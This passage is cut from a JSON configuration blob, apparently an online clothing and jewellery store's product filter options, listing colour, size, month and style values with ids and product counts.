oad_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714094,"value":"jocelyn","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714095,"value":"josephine","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714096,"value":"marilyn","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714097,"value":"ocean","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714098,"value":"saylor","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714099,"value":"she's a lady","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714100,"value":"violet","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714101,"value":"2X \/ 3X","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714102,"value":"arrow-blk","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714103,"value":"havana","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714104,"value":"imagine-blue","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714105,"value":"limited-edition-32","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714106,"value":"limited-edition-34","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714107,"value":"limited-edition-39","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714108,"value":"mecca51","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714109,"value":"mecca53","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714110,"value":"OG-bronze","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714111,"value":"OG-Multi","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714112,"value":"OG-teal","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714113,"value":"Onyx","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714114,"value":"sparrow","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714115,"value":"velvet","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714116,"value":"yacht","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714121,"value":"S\/M","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714122,"value":"M\/L","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714123,"value":"1XL\/2XL","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714124,"value":"2XL\/3XL","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714125,"value":"2X\/3X","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714131,"value":"0(24)","option_id":176702,"products":null,"products_count":33,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714132,"value":"1(25)","option_id":176702,"products":null,"products_count":40,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714133,"value":"3(26)","option_id":176702,"products":null,"products_count":42,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714134,"value":"5(27)","option_id":176702,"products":null,"products_count":42,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714135,"value":"7(28)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714136,"value":"9(29)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714137,"value":"11(30)","option_id":176702,"products":null,"products_count":42,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714138,"value":"13(31)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714139,"value":"15(32)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714140,"value":"14W","option_id":176702,"products":null,"products_count":50,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714141,"value":"16W","option_id":176702,"products":null,"products_count":50,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714142,"value":"18W","option_id":176702,"products":null,"products_count":51,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714143,"value":"20W","option_id":176702,"products":null,"products_count":51,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714144,"value":"22W","option_id":176702,"products":null,"products_count":49,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714145,"value":"24W","option_id":176702,"products":null,"products_count":41,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714146,"value":"0 (24)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714147,"value":"1 (25)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714148,"value":"3 (26)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714149,"value":"5 (27)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714150,"value":"7 (28)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714151,"value":"9 (29)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714152,"value":"11 (30)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714153,"value":"13 (31)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714154,"value":"15 (32)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714155,"value":"11(30","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714156,"value":"OS","option_id":176702,"products":null,"products_count":10,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714157,"value":"TC","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714158,"value":"TC2","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714159,"value":"OS Plus","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714164,"value":"Camel","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714165,"value":"Forest","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714166,"value":"Taupe","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714167,"value":"Cream","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714168,"value":"Micro","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714169,"value":"Mini","option_id":176702,"products":null,"products_count":37,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714170,"value":"Daykeeper","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714171,"value":"Weekender","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714172,"value":"Atlantis","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714173,"value":"Mauve","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714174,"value":"Peacock","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714175,"value":"Snow","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714176,"value":"Whitesnake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714177,"value":"Copperazzi","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714178,"value":"Savage","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714179,"value":"MJ Dream","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714180,"value":"Rancher's Daughter","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714181,"value":"Silver Serpent Onyx","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714182,"value":"Chocolate Cobra","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714183,"value":"Wild Cat","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714184,"value":"Garnet","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714185,"value":"Sapphire","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714186,"value":"Blue Topaz","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714187,"value":"Johnny Cash (pink zipper)","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714188,"value":"White","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714189,"value":"Grey","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714190,"value":"Red","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714191,"value":"Gold","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714192,"value":"amethyst","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714193,"value":"Cindy","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714194,"value":"crystal moonlight heart necklace","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714195,"value":"emerald","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714196,"value":"April","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714197,"value":"August","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714198,"value":"December","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714199,"value":"February","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714200,"value":"January","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714201,"value":"July","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714202,"value":"June","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714203,"value":"March","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714204,"value":"May","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714205,"value":"November","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714206,"value":"October","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714207,"value":"September","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714208,"value":"Purple-rain","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714209,"value":"montana","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714210,"value":"Moon Drops","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714211,"value":"night sky heart pendant","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714212,"value":"pacific opal","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714213,"value":"Smashing Pink","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714214,"value":"mint Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714218,"value":"Navy Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714219,"value":"Olive Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714220,"value":"3 